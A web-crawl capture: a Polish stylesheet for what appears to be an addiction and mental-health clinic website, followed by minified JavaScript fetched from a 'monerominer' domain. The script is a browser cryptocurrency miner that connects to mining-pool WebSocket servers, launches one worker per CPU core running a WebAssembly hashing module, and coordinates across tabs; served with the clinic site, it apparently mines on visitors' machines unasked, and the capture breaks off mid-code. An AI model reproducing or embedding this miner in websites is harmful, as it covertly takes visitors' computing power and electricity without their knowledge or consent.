	padding-top: 300px;
	display: grid;
	width: 1200px;
	background: red;
	min-height: 100px;
	margin: auto;
}

.bialyPasek {
	min-height: 120px;
	width: 100%;
	background: #fff;
}

.bluePasek {
	min-height: 90px;
	width: 100%;
	background: #00b0ef;
	display: flex;
	align-items: center;

}

/**********    ham    ************/

.ham {
	position: absolute;
	top: 20px;
	right: 20px;
	visibility: hidden;

}

/**********    top    ************/

.top {
	position: fixed;
	display: table;
	top: 0;
	left: 0;
	height: 200px;
	width: 100%;
	box-shadow: 0px 0px 8px #555;
	z-index: 100;
}

.kon {
	display: grid;
	width: 1200px;
	margin: auto;

	grid-template-columns: 30% 50% 20%;
	grid-template-row: 100px;
}

.adres {
	display: flex;
	align-items: center;
	color: #00b0ef;
}

strong {
	font-weight: 600;
}

.tele {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}

.tele button {
	display: block;
	background: none;
	color: #00b0ef;
	width: 100%;
	font-size: 16px;
	border: 2px solid #f8941b;
	padding: 0.15rem;
	border-radius: 6px;
}

button img {
	vertical-align: middle;
	margin-right: 2rem;
}

/***   level 2   ***/

/*.kon2 {
    display: grid;
    width: 1200px;
    margin: auto;

    grid-template-columns: 30% 50% 20%;
    grid-template-row: 100px;
}*/

.linki {
	grid-column: 1/ span 2;
	display: flex;
	justify-content: center;
}

.linki ul {
	padding: 0;
}

.linki li {
	display: inline;
	position: relative;
}

.linki a {
	text-decoration: none;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	padding: 1rem
}

.linki a:focus,
.linki a:hover {
	color: #000;
}

.szukaj {
	display: flex;
	align-items: center;
	flex-wrap: nowrap;
	justify-content: center;
}

.szukaj input {
	background: none;
	padding: 0.5rem;
	color: #fff;
	border: 1px solid #fff;
	border-radius: 6px;
	width: 100%;
}

.szukaj label {
	display: none;
}

#searchsubmit {
	border: none;
}

#s {}

/********************************* 
        M o b i l e 
            T O P 
***********************************/

@media (max-width: 1200px) {
	.kon {
		width: 100%;
		margin: auto;
		grid-template-columns: 50% 50%;
		grid-template-row: 100px;
	}
	.logo {
		grid-area: 1 / span 3;
		justify-content: center;
		display: flex;
	}
	.tele {
		flex-wrap: nowrap;
		/* grid-area: 3 / span 3;*/
	}
	.tele button {
		display: inline;
		width: 50%;
		margin: 1rem;
		font-size: 16px;
	}
	.adres {
		justify-content: center;
	}
	.linki a {
		font-size: 16px;
		padding: 0.7rem;
	}
	.szukaj {
		display: none;
	}
	.linki {
		grid-area: 1 / span 3;
		justify-content: center;
	}
}

/* ukrywamy menu */

@media (max-width:768px) {

	.ham {
		visibility: visible;
	}

	#mainMenu {
		height: 1px;
		overflow: hidden;
	}

	.bluePasek {
		min-height: 1px;
		display: block;
	}

	.linki li {
		display: block;
		margin: 1rem;

	}

	.top {
		height: 100px;
	}

	.obrazekFull {
		width: auto;
		height: 80px;
	}

	.bialyPasek {
		min-height: 80px;
	}
	.slider {
		margin-top: 70px;
	}
	button img {
		margin-right: 0.2rem;
	}
	.tele button {
		font-size: 14px;
	}

}

@media (max-width: 576px) {

	.adres {
		display: none;
	}
	.tele {
		display: none;
	}
	.szukaj {
		display: none;
	}
}

/*********************************************** 
        
                nawigacja 

***********************************************/

.sub-menu {
	display: none;
	/*********************/
	background: #00b0ef;
	z-index: +1;
}

.sub-menu a {
	color: #fff;
	font-size: 14px;
	padding: 0.7rem;
}

.sub-menu a:hover {
	color: #333;
}

ul.sub-menu li {
	transition: all 0.5s;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
}

.sub-menu li {
	border-bottom: 1px solid #eee;
	position: relative;
	list-style: none;
	margin: 0;
	display: block;
}

.sub-menu li ul {
	height: 1px;
	width: 1px;
	padding: 0;
	overflow: hidden;
	left: 100.2%;
	top: 0;
	transition: all 0.5s;

}

.sub-menu .menu-item-has-children::after {
	content: " > ";
	position: absolute;
	top: 0;
	right: 0;

}

/*  R O Z W I J A N I E  */

/*pierwszy stopień*/

#mainMenu li:focus .sub-menu,
#mainMenu li:hover .sub-menu {
	display: block;
	position: absolute;
	top: 35px;
	left: 0;
}

/* ??????????????????? */

#mainMenu li:focus ul,
#mainMenu li:hover ul {
	display: block;
	height: auto;
	width: auto;
	overflow: hidden;
	padding: 8px;
}

/************* mobile menu ***************/

@media (max-width:768px) {
	.linki {
		justify-content: flex-start;
	}
	#mainMenu {
		width: 100vw;
	}
	#mainMenu li:focus .sub-menu,
	#mainMenu li:hover .sub-menu {
		display: block;
		background: #f8931a;
		top: 0;
		left: 100px;
		overflow: visible;
	}

	#mainMenu .sub-menu:before {
		content: "  ";
		display: block;
		position: absolute;
		top: 0;
		left: -17px;
		width: 30px;
		height: 20px;
		/*background: #f8931a;*/
		background-image: url(images/orangeArrow.png);
	}
	/*
    .linki a {
        font-size: 14px;
        padding: 0.2rem;
    }
    .linki li{
        margin:0;
    }

    .sub-menu {
        display: block;
        position: relative;
        top: 0;
        left: 0;
    }
    */
}

/**********************************************

                content

**********************************************/

.conKolumny {
	max-width: 1200px;
	flex: 1200px;
	padding: 97px 15px;
	margin: auto;
	min-height: 200px;
	display: flex;
	flex-wrap: nowrap;
	box-sizing: border-box;
}

.conBlok {
	width: 1200px;
	margin: auto;
	padding: 0 15px;
	flex-wrap: wrap;
	box-sizing: border-box;
}

.pasekBialy {
	width: 100%;
	padding: 1rem;
	padding: 97px 0;
	margin: auto;
	min-height: 200px;
	background: #fff;
	clear: both;
}

.com75 {
	width: 75%;
	box-sizing: border-box;
}

.com25 {
	width: 25%;
	box-sizing: border-box;
}



.wiersz {
	display: flex;
	flex-wrap: nowrap;
	margin-bottom: 60px;
}

/*----------ikony strona główna --------------*/

.ikony {
	width: 33.333%;
	box-sizing: border-box;
	justify-content: center;
	text-align: center;
	font-size: 20px;
}

.ikony img {
	display: block;
	margin: auto;
	margin-bottom: 30px;
}

/* Menu Lewe */

.ikony a,
.menuLewe a {
	text-decoration: none;
	font-size: 20px;
	font-weight: 400;
	color: #555;
}

.ikony a:hover,
.menuLewe a:hover {
	color: darkorange;
}

.menuLewe li {
	list-style: none;
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: nowrap;
	border-bottom: 1px solid #c2c2c2;
}

/* Menu Lewe dla artykułów w kategorii */

.menuLeweArt a {
	text-decoration: none;
	font-size: 1.1rem;
	font-weight: 400;
	color: #555;
}


.menuLeweArt a:hover {
	color: darkorange;
}

.menuLeweArt li {
	list-style: none;
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: nowrap;
	border-bottom: 1px solid #c2c2c2;
}

/*---------------   Warunki przyjęcia   ------------------*/

.com20 {
	width: 20%;
	text-align: center;
	box-sizing: border-box;
}

.com20 img {
	display: block;
	width: 40%;
	height: auto;
	margin: 0 auto 30px auto;
}

.napisCenter {
	text-align: center;
	text-transform: uppercase;
	clear: both;
	display: flex;
	justify-content: center;
	align-items: center;
}

.napisCenter img {
	margin-left: 1rem;
}

/**********************************************

                mobile content

**********************************************/

@media ( max-width:1200px) {
	.conBlok,
	.conKolumny {
		max-width: 100%;
		flex: 100%;
		flex-wrap: wrap;
		padding: 45px 15px;
	}
	.com75,
	.com25 {
		flex: 100%;
		max-width: 100%;
		margin-bottom: 60px;
	}
}

/*media dla warunków przyjęcia*/

@media ( max-width:992px) {
	.com20 {
		width: 50%;
		margin-bottom: 60px;
	}
	.com20 img {
		width: 100px;
		height: auto;
	}
}

@media (max-width: 576px) {
	.ikony {
		width: 100%;
		flex-wrap: wrap;
		margin-bottom: 30px;
	}
	.ikony img {
		display: block;
		margin: auto;
		width: 30%;
	}

	.wiersz {
		margin-bottom: 30px;
		flex-wrap: wrap;
	}
	.com20 {
		width: 100%;
		margin-bottom: 60px;
	}
	.conKolumny {
		padding: 45px 15px;
	}
}

/*------------- footer -------------*/

footer {
	background: #00acee;
	min-height: 200px;
	color: #fff;

}

footer h3 {
	color: #fff;
	font-weight: 600;
	font-size: 24px;
}

.comF25 {
	font-size: 18px;
	font-weight: 400;
}

/* ------ ------ */

/*------------- page -------------*/

.slider,
.tloporady,
.tlomedox,
.tloterapeuci,
.tlolekarze,
.tlo,
.tloleczenie-choroby-alkoholowej,
.tloleczenie-lekomanii,
.tloleczenie-depresji,
.tlo-podwojna-diagnoza,
.tloinne-zaburzenia-psychiczne,
.tloleczenie-narkomanii,
.tlopodwojna-diagnoza,
.tloopinie,
.tloaktualnosci,
.tloopienie,
.tlodiety,
.tlowiedza,
.tlomedia,
.tlobliscy,
.tlopacjent,
.tlokadra,
.tlopartnerzy,
.sygnatura {
	width: 100vw !important;
	overflow-x: hidden;
	display: flex;
	margin-top: 190px;
	background: #00acee;
	padding: 3rem 0;
	height: 200px;
	justify-content: center;
	align-content: center;
	font-weight: 600;
	font-size: 2rem;
	color: #fff;
	text-shadow: 1px 1px 8px #000;
	background-size: cover;
	background-position: center center;

}

.slider {
	background-image: url(images/slider1.jpg);
}

.sygnatura {
	background-image: url(images/sygnaturPage.jpg);
}

.tloterapeuci,
.tlolekarze,
.tlokadra {
	background-image: url(images/sygnatura2.jpg);
}

.tloporady,
.tlopacjent {
	background-image: url(images/sygnatura3.jpg);
}

.tlobliscy {
	background-image: url(images/sygnatura4.jpg);
}

.tlomedox {
	background-image: url(images/sygnatura5.jpg);
}

.tloleczenie-choroby-alkoholowej,
.tlopodwojna-diagnoza,
.tloleczenie-lekomanii,
.tloleczenie-depresji,
.tloinne-zaburzenia-psychiczne,
.tloleczenie-narkomanii,
.tlopodwojna-diagnoza,
.tloopinie,
.tloaktualnosci,
.tloopienie,
.tlodiety,
.tlowiedza,
.tlomedia,
.tlopartnerzy {
	background-image: url(images/sygnaturMain.jpg);
}

/* artykuły polecane */

.titlePolecane a {
	font-weight: 600;
	color: #444;
	font-size: 1.2rem;
	text-decoration: none;
	display: block;
	text-align: center;

}

.titlePolecane a:after {
	content: " ";
	display: block;
	width: 90%;
	height: 5px;
	margin: 30px auto;
	background: #00b0ef;

}

a.wiecej {
	display: block;
	width: 120px;
	margin: auto;
	clear: both;
	background: #d6d6d6;
	text-decoration: none;
	padding: 0.5rem;
	color: #fff;
	font-size: 12px;
	font-weight: 600;
}

/* --- b l o g --- */

.contener {
	width: 1200px;
	display: flex;
	flex-wrap: wrap;
	margin: auto;
	margin-top: 30px;
}

.com33blog {
	width: 33.3333%;
	padding: 0 15px;
	box-sizing: border-box;
}

.obrazekBlog {
	width: 100%;
	height: auto;
}

.obrazekBlogLekarz {
	width: 60%;
	height: auto;
	display: block;
	margin-bottom: 2rem;
}

.com33blog h2 {
	text-align: center;
}

.com33blog h2 a {
	text-decoration: none;
	color: #444;
	font-size: 1.5rem;
	font-weight: 600;

}

.com33blog h2 a:after {
	content: " ";
	display: block;
	margin: auto;
	width: 50px;
	height: 4px;
	background: #00b0ef;

}

/*--- media dla bloga ---*/

@media ( max-width:1200px) {}

@media ( max-width:992px) {
	.contener {
		width: 98%;
	}
	.com33blog {
		width: 50%;
		margin-bottom: 60px;
	}

}

@media (max-width: 576px) {
	.com33blog {
		width: 100%;
		flex-wrap: wrap;
		margin-bottom: 30px;
		text-align: center;
	}
	.com33blog img {
		display: block;
		width: 50%;
		height: auto;
		margin: auto;
	}
	.com33blog h2 a:after {
		margin: auto;

	}
}

/*--- media dla banera ---*/

@media (min-width: 768px) and (max-width: 1200px) {
	.slider,
	.tloporady,
	.tlomedox,
	.tloterapeuci,
	.tlolekarze,
	.tlo,
	.tloleczenie-choroby-alkoholowej,
	.tlopodwojna-diagnoza,
	.tloleczenie-lekomanii,
	.tloleczenie-depresji,
	.tloinne-zaburzenia-psychiczne,
	.tloleczenie-narkomanii,
	.tloopinie,
	.tloaktualnosci,
	.tloopienie,
	.tlodiety,
	.tlowiedza,
	.tlomedia,
	.tlobliscy,
	.tlopacjent,
	.tlokadra,
	.sygnatura {
		margin-top: 260px;
	}

}

@media (max-width: 576px) {
	.slider,
	.tloporady,
	.tlomedox,
	.tloterapeuci,
	.tlolekarze,
	.tlo,
	.tloleczenie-choroby-alkoholowej,
	.tlopodwojna-diagnoza,
	.tloleczenie-lekomanii,
	.tloleczenie-depresji,
	.tloinne-zaburzenia-psychiczne,
	.tloleczenie-narkomanii,
	.tloopinie,
	.tloaktualnosci,
	.tloopienie,
	.tlodiety,
	.tlowiedza,
	.tlomedia,
	.tlobliscy,
	.tlopacjent,
	.tlokadra,
	.sygnatura {
		margin-top: 120px;
		font-size: 1.5rem;
	}
}

/*--- opinie ---*/

.comOpinie {
	padding: 0.5rem;
	margin: 1rem auto;
	width: 90%;
	clear: both;
	display: table;
	box-sizing: border-box;
	border-bottom: 1px solid #00b0ef;
}

h3.NazwaKategorii {
	font-size: 1rem;
}

/*--- form ---*/

.wierszForm {
	width: 100%;
	clear: both;
}

.com50form {
	width: 50%;
	float: left;
}

.wierszForm input[type=submit] {
	padding: 0.5rem 2rem;
	background: #00acee;
	border: 2px solid #fff;
	color: #fff;
}

@media (max-width: 576px) {
	.com50form {
		width: 100%;
		float: none;
		text-align: center;
	}
}

/*--- kadra ---*/

.portret {
	display: block;
	float: left;
}

/*****************************/

#nexMenu {}

#menu2 {
	/*display: none;*/
	position: absolute;
	width: 1px;
	height: 200vh;
	overflow: scroll;
	background: #00acee;
	top: 100px;
	right: -1px;
	z-index: 20000;
	overflow: auto;
	padding-bottom: 4rem;
}

#menu2 .sub-menu {
	display: block;
	/*background: #00b0ef;*/
	background: #00acee !important;
	z-index: +1;
	margin-bottom: 1rem;

}

#menu2 .sub-menu li {
	justify-content: flex-start !important;
}

#menu2 a {
	color: #fff;
	font-weight: 500;
	font-size: 14px;
	text-decoration: none;
}

#menu2 li {
	list-style: none;
	padding: 12px auto;
}


.wiedza {
	height: 1px;
	overflow: hidden;
}

.pokaz {
	height: 300px;
	animation: Anim1 1s;
}

@keyframes Anim1 {
	0% {
		height: 1px;
	}
	100% {
		height: 300px;
	}
}

/* ---- tabelki ----*/

.tabelka {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.tabelka td {
	padding: 0.5rem;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
}

.tabelka tr:nth-child(2n+1) {
	background: #fff;
}

/* ---- księga gości ---- */

#gwolle_gb_write_button input[type='button'] {
	padding: 0.5rem 2rem;
	background: #00acee;
	border: 2px solid #fff;
	color: #fff;
	font-size: 1.1rem;
}

.gb-author-name {
	color: #00aeef;
	font-size: 1.5rem;
	font-weight: 200 !important;
	display: block;
	font-style: normal;
}

#gwolle-gb-total {
	display: none;
}

.gb-date,
.gb-time {
	font-weight: 100 !important;
}

/* ---- ---- */

.pobierz {
	background: #fff;
	border: 1px solid #ddd;
	padding: 1rem;
	width: 50%;
	height: auto;
}

.pobierz:before {
	content: " ";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0.5rem;
	background-image: url(images/iconaLink.png);
	background-repeat: no-repeat;
	float: left;
}

h2.widgettitle {}

li.widget_text {
	list-style: none;
}

/* --- Blog wpisy dla kategorii --- */

.conGrid {
	display: grid;
	grid-template-columns: auto auto;
}


@media( max-width: 1200px) {
	.conGrid {
		grid-template-columns: auto;
		width: 96%;
		margin: auto;
	}
}

.con {
	text-align: center;
}

.con h2 {
	text-align: center;
}

.con h2 a {
	text-decoration: none;
	color: #444;
	font-size: 1.5rem;
	font-weight: 600;

}

.con h2 a:after {
	content: " ";
	display: block;
	margin: auto;
	width: 50px;
	height: 4px;
	background: #00b0ef;
}

.menuLewe.orangeB {
	text-transform: uppercase;
	color: tomato;
}

/*----------ikony strona główna --------------*/

.wierszGrid {

	display: grid;
	margin-bottom: 60px;
	grid-template-columns: auto auto auto;

}


.ikonyG {
	box-sizing: border-box;
	justify-content: center;
	text-align: center;
	font-size: 20px;
	margin-bottom: 30px;
}

.ikonyG img {
	display: block;
	margin: auto;
	margin-bottom: 30px;
}

/* Menu Lewe */

.ikonyG a {
	text-decoration: none;
	font-size: 20px;
	font-weight: 400;
	color: #555;
}

.ikonyG a:hover {
	color: darkorange;
}

.obrazekGrid {
	width: 120px;
	height: auto;
}

@media ( max-width:1200px) {}

@media ( max-width:992px) {
	.wierszGrid {
		grid-template-columns: auto auto;
	}
}

@media ( max-width:572px) {
	.wierszGrid {
		grid-template-columns: auto;
	}
}

.flexAllLinki {
	display: flex;
	flex-wrap: wrap;
}

.paginacja {
	padding: 1rem 0;
	color: #aaa;
	border-top: 1px solid #dfdfdf;
	display: flex;
	justify-content: space-between;
}

.paginacja a {
	font-size: 1.3rem;
	margin: 2rem 1rem 0 1rem;
}

.menuLeweWiedza a {
	padding: 1rem 0;
}

.butAll {
	display: block;
	width: 240px;
	margin: auto;
	padding: 0.5rem;
	background: #aaa;
	border: none;
}

.butAll:hover {
	background: #777;
}

.butAll a {
	color: #fff;
	font-size: 1.1rem;
	font-family: 'Poppins', sans-serif;
}

.mobileTelefony {
	display:none;
}

.mobileTelefony a {
	color: #fff;

}

@media ( max-width:572px) {
	.mobileTelefony {
		display:flex;
		justify-content: space-around;
	}
	.mobileTelefony button{
		background: #fff;
		border:1px solid #fff;
		margin-top:1.5rem;
		border-radius: 6px;
		cursor: pointer;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://script.monerominer.rocks/
body_size: 65264
content:
var server="wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/",job=null,workers=[],ws,receiveStack=[],sendStack=[],totalhashes=0,connected=0,reconnector=0,attempts=1,throttleMiner=0,handshake=null,wasmSupported=function(){try{if("object"===typeof WebAssembly&&"function"===typeof WebAssembly.instantiate){var c=new WebAssembly.Module(Uint8Array.of(0,97,115,109,1,0,0,0));if(c instanceof WebAssembly.Module)return new WebAssembly.Instance(c)instanceof WebAssembly.Instance}}catch(g){}return!1}();
function addWorkers(c){logicalProcessors=c;if(-1==c){try{logicalProcessors=window.navigator.hardwareConcurrency}catch(g){logicalProcessors=4}0<logicalProcessors&&40>logicalProcessors||(logicalProcessors=4)}for(;0<logicalProcessors--;)addWorker()}
var openWebSocket=function(){null!=ws&&ws.close();var c=server.split(";");ws=new WebSocket(c[Math.floor(Math.random()*c.length)]);ws.onmessage=on_servermsg;ws.onerror=function(c){2>connected&&(connected=2);job=null};ws.onclose=function(){2>connected&&(connected=2);job=null};ws.onopen=function(){ws.send(JSON.stringify(handshake));connected=attempts=1}};
reconnector=function(){3!==connected&&(null==ws||0!==ws.readyState&&1!==ws.readyState)&&(attempts++,openWebSocket());3!==connected&&setTimeout(reconnector,1E4*attempts)};
function startBroadcast(c){if("function"!==typeof BroadcastChannel)c();else{stopBroadcast();var g=new BroadcastChannel("channel"),f=Math.random(),l=[],n=0,G=!0;l.push(f);g.onmessage=function(c){-1===l.indexOf(c.data)&&l.push(c.data)};startBroadcast.bc=g;startBroadcast.id=setInterval(function(){g.postMessage(f);n++;0===n%2&&(l.sort(),l[0]===f&&G&&(c(),G=!1,f=0),l=[],l.push(f))},1E3)}}
function stopBroadcast(){"undefined"!==typeof startBroadcast.bc&&startBroadcast.bc.close();"undefined"!==typeof startBroadcast.id&&clearInterval(startBroadcast.id)}function startMiningWithId(c,g,f){g=void 0===g?-1:g;f=void 0===f?"":f;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",loginid:c,userid:f,version:7},startBroadcast(function(){addWorkers(g);reconnector()}))}
function startMining(c,g,f,l,n){f=void 0===f?"":f;l=void 0===l?-1:l;n=void 0===n?"":n;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",pool:c,login:g,password:f,userid:n,version:7},startBroadcast(function(){addWorkers(l);reconnector()}))}function stopMining(){connected=3;null!=ws&&ws.close();deleteAllWorkers();job=null;stopBroadcast()}
function addWorker(){var c=new Worker(URL.createObjectURL(new Blob(["("+function(){function c(b){return a.locateFile?a.locateFile(b,q):q+b}function f(b,e){b||u("Assertion failed: "+e)}function l(b){var e=a["_"+b];return f(e,"Cannot call unknown function "+b+", make sure it is exported"),e}function n(b,e,a,r,c){c={string:function(b){var a=0;if(null!=b&&0!==b){var e=1+(b.length<<2),d=a=T(e);R(b,A,d,e)}return a},array:function(b){var a=T(b.length);U.set(b,a);return a}};var d=l(b),S=[];b=0;if(r)for(var f=
    0;f<r.length;f++){var g=c[a[f]];S[f]=g?(0===b&&(b=ja()),g(r[f])):r[f]}var h;a=d.apply(null,S);return h=a,a="string"===e?h?G(A,h,void 0):"":"boolean"===e?!!h:h,0!==b&&ka(b),a}function G(b,a,d){var e=a+d;for(d=a;b[d]&&!(e<=d);)++d;if(16<d-a&&b.subarray&&V)return V.decode(b.subarray(a,d));for(e="";a<d;){var c=b[a++];if(128&c){var v=63&b[a++];if(192!=(224&c)){var k=63&b[a++];65536>(c=224==(240&c)?(15&c)<<12|v<<6|k:(7&c)<<18|v<<12|k<<6|63&b[a++])?e+=String.fromCharCode(c):(c-=65536,e+=String.fromCharCode(55296|
    c>>10,56320|1023&c))}else e+=String.fromCharCode((31&c)<<6|v)}else e+=String.fromCharCode(c)}return e}function R(b,a,d,c){if(!(0<c))return 0;var e=d;c=d+c-1;for(var r=0;r<b.length;++r){var k=b.charCodeAt(r);55296<=k&&57343>=k&&(k=65536+((1023&k)<<10)|1023&b.charCodeAt(++r));if(127>=k){if(c<=d)break;a[d++]=k}else{if(2047>=k){if(c<=d+1)break;a[d++]=192|k>>6}else{if(65535>=k){if(c<=d+2)break;a[d++]=224|k>>12}else{if(c<=d+3)break;a[d++]=240|k>>18;a[d++]=128|k>>12&63}a[d++]=128|k>>6&63}a[d++]=128|63&k}}return a[d]=
    0,d-e}function H(b){for(;0<b.length;){var e=b.shift();if("function"!=typeof e){var d=e.func;"number"==typeof d?void 0===e.arg?a.dynCall_v(d):a.dynCall_vi(d,e.arg):d(void 0===e.arg?null:e.arg)}else e()}}function L(b){return String.prototype.startsWith?b.startsWith(M):0===b.indexOf(M)}function W(){try{if(a.wasmBinary)return new Uint8Array(a.wasmBinary);var b=w(t);if(b)return b;if(a.readBinary)return a.readBinary(t);throw"both async and sync fetching of the wasm failed";}catch(e){u(e)}}function la(){return a.wasmBinary||
!C&&!x||"function"!=typeof fetch?new Promise(function(b,a){b(W())}):fetch(t,{credentials:"same-origin"}).then(function(b){if(!b.ok)throw"failed to load wasm binary file at '"+t+"'";return b.arrayBuffer()})["catch"](function(){return W()})}function ma(b){function e(b,e){a.asm=b.exports;if(y--,a.monitorRunDependencies&&a.monitorRunDependencies(y),0==y&&(null!==N&&(clearInterval(N),N=null),D)){var d=D;D=null;d()}}function d(b){e(b.instance)}function c(b){la().then(function(b){return WebAssembly.instantiate(b,
    f)}).then(b,function(b){z("failed to asynchronously prepare wasm: "+b);u(b)})}var f={env:b,global:{NaN:NaN,Infinity:1/0},"global.Math":Math,asm2wasm:na};y++;a.monitorRunDependencies&&a.monitorRunDependencies(y);if(a.instantiateWasm)try{return a.instantiateWasm(f,e)}catch(v){return z("Module.instantiateWasm callback failed with error: "+v),!1}return a.wasmBinary||"function"!=typeof WebAssembly.instantiateStreaming||L(t)||"function"!=typeof fetch?c(d):WebAssembly.instantiateStreaming(fetch(t,{credentials:"same-origin"}),
    f).then(d,function(b){z("wasm streaming compile failed: "+b);z("falling back to ArrayBuffer instantiation");c(d)}),{}}function X(b){u("OOM")}function Y(b){for(var a=[],d=0;d<b.length;d++){var c=b[d];255<c&&(oa&&f(!1,"Character code "+c+" ("+String.fromCharCode(c)+")  at offset "+d+" not in 0x00-0xFF."),c&=255);a.push(String.fromCharCode(c))}return a.join("")}function w(b){if(L(b)){b=b.slice(M.length);if("boolean"==typeof E&&E){try{var a=Buffer.from(b,"base64")}catch(v){a=new Buffer(b,"base64")}var d=
    new Uint8Array(a.buffer,a.byteOffset,a.byteLength)}else try{var c=pa(b),f=new Uint8Array(c.length);for(a=0;a<c.length;++a)f[a]=c.charCodeAt(a);d=f}catch(v){throw Error("Converting base64 string to bytes failed.");}return d}}function I(b){this.name="ExitStatus";this.message="Program terminated with exit("+b+")";this.status=b}function O(b){function e(){if(!a.calledRun&&(a.calledRun=!0,!Z)){aa||(aa=!0,H(qa));H(ra);a.onRuntimeInitialized&&a.onRuntimeInitialized();if(a.postRun)for("function"==typeof a.postRun&&
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     (a.postRun=[a.postRun]);a.postRun.length;)ba.unshift(a.postRun.shift());H(ba)}}if(!(0<y)){if(a.preRun)for("function"==typeof a.preRun&&(a.preRun=[a.preRun]);a.preRun.length;)ca.unshift(a.preRun.shift());H(ca);0<y||a.calledRun||(a.setStatus?(a.setStatus("Running..."),setTimeout(function(){setTimeout(function(){a.setStatus("")},1);e()},1)):e())}}function u(b){throw a.onAbort&&a.onAbort(b),b=void 0!==b?(da(b),z(b),JSON.stringify(b)):"",Z=!0,"abort("+b+"). Build with -s ASSERTIONS=1 for more info.";}
    function ea(b){return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""),16)}var a=void 0!==a?a:{},F={};for(p in a)a.hasOwnProperty(p)&&(F[p]=a[p]);a.arguments=[];a.thisProgram="./this.program";a.quit=function(b,a){throw a;};a.preRun=[];var C=!(a.postRun=[]),x=!1,E=!1,fa=!1;C="object"==typeof window;x="function"==typeof importScripts;E="object"==typeof process&&"function"==typeof require&&!C&&!x;fa=!C&&!E&&!x;var P,Q,q="";E?(q=__dirname+"/",a.read=function(b,a){var e;return(e=w(b))||(P||(P=require("fs")),
        Q||(Q=require("path")),b=Q.normalize(b),e=P.readFileSync(b)),a?e:e.toString()},a.readBinary=function(b){b=a.read(b,!0);return b.buffer||(b=new Uint8Array(b)),f(b.buffer),b},1<process.argv.length&&(a.thisProgram=process.argv[1].replace(/\\/g,"/")),a.arguments=process.argv.slice(2),"undefined"!=typeof module&&(module.exports=a),process.on("uncaughtException",function(b){if(!(b instanceof I))throw b;}),process.on("unhandledRejection",u),a.quit=function(b){process.exit(b)},a.inspect=function(){return"[Emscripten Module object]"}):
        fa?("undefined"!=typeof read&&(a.read=function(b){var a=w(b);return a?Y(a):read(b)}),a.readBinary=function(b){var a;return(a=w(b))?a:"function"==typeof readbuffer?new Uint8Array(readbuffer(b)):(f("object"==typeof(a=read(b,"binary"))),a)},"undefined"!=typeof scriptArgs?a.arguments=scriptArgs:"undefined"!=typeof arguments&&(a.arguments=arguments),"function"==typeof quit&&(a.quit=function(b){quit(b)})):(C||x)&&(x?q=self.location.href:document.currentScript&&(q=document.currentScript.src),q=0!==q.indexOf("blob:")?
            q.substr(0,q.lastIndexOf("/")+1):"",a.read=function(b){try{var a=new XMLHttpRequest;return a.open("GET",b,!1),a.send(null),a.responseText}catch(d){if(b=w(b))return Y(b);throw d;}},x&&(a.readBinary=function(a){try{var b=new XMLHttpRequest;return b.open("GET",a,!1),b.responseType="arraybuffer",b.send(null),new Uint8Array(b.response)}catch(d){if(a=w(a))return a;throw d;}}),a.readAsync=function(a,e,d){var b=new XMLHttpRequest;b.open("GET",a,!0);b.responseType="arraybuffer";b.onload=function(){if(200==
            b.status||0==b.status&&b.response)e(b.response);else{var c=w(a);c?e(c.buffer):d()}};b.onerror=d;b.send(null)},a.setWindowTitle=function(a){document.title=a});var da=a.print||("undefined"!=typeof console?console.log.bind(console):"undefined"!=typeof print?print:null),z=a.printErr||("undefined"!=typeof printErr?printErr:"undefined"!=typeof console&&console.warn.bind(console)||da);for(p in F)F.hasOwnProperty(p)&&(a[p]=F[p]);F=void 0;var ha,na={"f64-rem":function(a,c){return a%c},"debugger":function(){}};
    "object"!=typeof WebAssembly&&z("no native wasm support detected");var Z=!1,V="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0;"undefined"!=typeof TextDecoder&&new TextDecoder("utf-16le");var m,U,A,J,h,B=a.TOTAL_MEMORY||67108864;5242880>B&&z("TOTAL_MEMORY should be larger than TOTAL_STACK, was "+B+"! (TOTAL_STACK=5242880)");a.buffer?m=a.buffer:(m="object"==typeof WebAssembly&&"function"==typeof WebAssembly.Memory?(ha=new WebAssembly.Memory({initial:B/65536,maximum:B/65536})).buffer:
        new ArrayBuffer(B),a.buffer=m);a.HEAP8=U=new Int8Array(m);a.HEAP16=J=new Int16Array(m);a.HEAP32=h=new Int32Array(m);a.HEAPU8=A=new Uint8Array(m);a.HEAPU16=new Uint16Array(m);a.HEAPU32=new Uint32Array(m);a.HEAPF32=new Float32Array(m);a.HEAPF64=new Float64Array(m);h[3380]=5256656;var ca=[],qa=[],ra=[],ba=[],aa=!1,y=0,N=null,D=null;a.preloadedImages={};a.preloadedAudios={};var M="data:application/octet-stream;base64,",t="[data-uri]";
    L(t)||(t=c(t));a.asm=function(a,c,d){return c.memory=ha,c.table=new WebAssembly.Table({initial:12,maximum:12,element:"anyfunc"}),c.__memory_base=1024,c.__table_base=0,ma(c)};var sa=(R("GMT",A,13664,4),13664),oa=!1,pa="function"==typeof atob?atob:function(a){var b,c,f,h,g,k,l="",m=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))<<2|(h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>
